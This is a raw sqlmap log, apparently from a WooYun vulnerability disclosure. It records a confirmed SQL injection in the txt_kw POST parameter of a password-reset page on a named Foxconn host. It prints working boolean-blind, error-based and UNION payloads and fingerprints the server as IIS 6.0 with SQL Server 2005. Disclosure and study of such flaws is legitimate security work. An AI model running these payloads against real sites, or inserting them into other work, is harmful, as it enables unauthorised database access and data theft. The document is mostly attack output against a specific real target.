 {1.0-dev-nongit-20150928}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsi
bility to obey all applicable local, state and federal laws. Developers assume no liability and are not responsible for any misuse
or damage caused by this program
[*] starting at 19:05:58
[19:05:58] [INFO] parsing HTTP request from 'sqlmap.txt'
[19:05:58] [INFO] resuming back-end DBMS 'microsoft sql server'
[19:05:58] [INFO] testing connection to the target URL
sqlmap got a 302 redirect to 'http://wendan.foxconn.com:80/member/ResetPsw.aspx'. Do you want to follow? [Y/n] n
[19:06:00] [INFO] checking if the target is protected by some kind of WAF/IPS/IDS
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: txt_kw (POST)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: __EVENTTARGET=btnnext&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE0MDM4ODk1NTIPZBYCAgEPZBYCAgUPFgIeCWlubmVyaHRtbAUyKiDor7
fpgInmi6notKblj7fnsbvlnovvvIzlubbovpPlhaXlr7nlupTkv6Hmga/vvIFkZIE2AeG6YY+Y81Hw1uELduUcmrtR&Drop_type=1&txt_kw=123456' AND 9649=964
9 AND 'bBpV'='bBpV
Type: error-based
Title: Microsoft SQL Server/Sybase AND error-based - WHERE or HAVING clause
Payload: __EVENTTARGET=btnnext&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE0MDM4ODk1NTIPZBYCAgEPZBYCAgUPFgIeCWlubmVyaHRtbAUyKiDor7
fpgInmi6notKblj7fnsbvlnovvvIzlubbovpPlhaXlr7nlupTkv6Hmga/vvIFkZIE2AeG6YY+Y81Hw1uELduUcmrtR&Drop_type=1&txt_kw=123456' AND 3566=CON
VERT(INT,(SELECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+(SELECT (CASE WHEN (3566=3566) THEN CHAR(49) ELSE CHAR(48) END)
)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113))) AND 'wUPM'='wUPM
Type: UNION query
Title: Generic UNION query (NULL) - 1 column
Payload: __EVENTTARGET=btnnext&__EVENTARGUMENT=&__VIEWSTATE=/wEPDwULLTE0MDM4ODk1NTIPZBYCAgEPZBYCAgUPFgIeCWlubmVyaHRtbAUyKiDor7
fpgInmi6notKblj7fnsbvlnovvvIzlubbovpPlhaXlr7nlupTkv6Hmga/vvIFkZIE2AeG6YY+Y81Hw1uELduUcmrtR&Drop_type=1&txt_kw=123456' UNION ALL SE
LECT CHAR(113)+CHAR(122)+CHAR(120)+CHAR(120)+CHAR(113)+CHAR(77)+CHAR(107)+CHAR(90)+CHAR(110)+CHAR(101)+CHAR(79)+CHAR(118)+CHAR(66)
+CHAR(108)+CHAR(111)+CHAR(113)+CHAR(113)+CHAR(118)+CHAR(122)+CHAR(113)--
---
[19:06:00] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2005
www.wooyun.org